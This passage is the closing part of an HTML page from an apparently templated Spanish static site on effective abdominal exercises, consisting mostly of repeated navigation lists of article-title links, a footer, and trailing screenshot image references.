encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/5e5cdb345c09411cdca987897aa9c4f6.jpg" width="50%"/>

			<br class="clearfix" />
		</div>
		<div id="sidebar">
			<div class="box">
				<h3>Menu</h3>
<ul><li><a href="index.html">La ciencia reveló cuáles son los 7 ejercicios más efectivos .</a></li><li><a href="p1.html">Qué tipo de ejercicios abdominales son más efectivos y . - BBC</a><br></li><li><a href="p2.html">Los ejercicios para abdominales más efectivos según la ciencia</a><br></li><li><a href="p3.html">Estos son los 3 ejercicios más efectivos para marcar los .</a><br></li><li><a href="p4.html">Los 3 ejercicios más efectivos para eliminar la "pancita" y .</a><br></li><li><a href="p5.html">Los 5 abdominales más efectivos y más seguros - Sportlife</a><br></li><li><a href="p6.html">Los 5 ejercicios abdominales más efectivos y seguros .</a><br></li><li><a href="p7.html">Abdominales de pie. Qué son, cómo hacerlos y ejercicios</a><br></li><li><a href="p8.html">Estos son los 3 ejercicios más efectivos para marcar los .</a><br></li><li><a href="p9.html">Rutina de abdominales para mujeres que puedes hacer en casa</a><br></li></ul>
			</div>

		</div>
		<br class="clearfix"  id="KUM6atwzX1NR"/>
	</div>
	<div id="page-bottom">
		<div id="page-bottom-content">
				<p>
					<ul><li><a href="index.html">La ciencia reveló cuáles son los 7 ejercicios más efectivos .</a><br> 6 jul. 2020 — </li><li><a href="p1.html">Qué tipo de ejercicios abdominales son más efectivos y . - BBC</a><br> </li><li><a href="p2.html">Los ejercicios para abdominales más efectivos según la ciencia</a><br> </li><li><a href="p3.html">Estos son los 3 ejercicios más efectivos para marcar los .</a><br> </li><li><a href="p4.html">Los 3 ejercicios más efectivos para eliminar la "pancita" y .</a><br> </li><li><a href="p5.html">Los 5 abdominales más efectivos y más seguros - Sportlife</a><br> </li><li><a href="p6.html">Los 5 ejercicios abdominales más efectivos y seguros .</a><br> </li><li><a href="p7.html">Abdominales de pie. Qué son, cómo hacerlos y ejercicios</a><br> </li><li><a href="p8.html">Estos son los 3 ejercicios más efectivos para marcar los .</a><br> </li><li><a href="p9.html">Rutina de abdominales para mujeres que puedes hacer en casa</a><br> </li></ul>
				</p>
		</div>
		<br class="clearfix"   id="eKSKtfKsYi"/>
	</div>
</div>
<div id="footer">		<ul>
			<li><a href="privacy-policy.html">Privacy policy</a></li>
			<li><a href="terms.html">Terms and Conditions</a></li>
			<li><a href="photo.html">Photo gallery</a></li>
			<li class="last"><a href="contact.html">Contacts</a></li>
			</ul>
	&copy; Ejercicios de abdominales efectivos. All rights reserved | </a>.
</div>
</body>
</html>
</file>





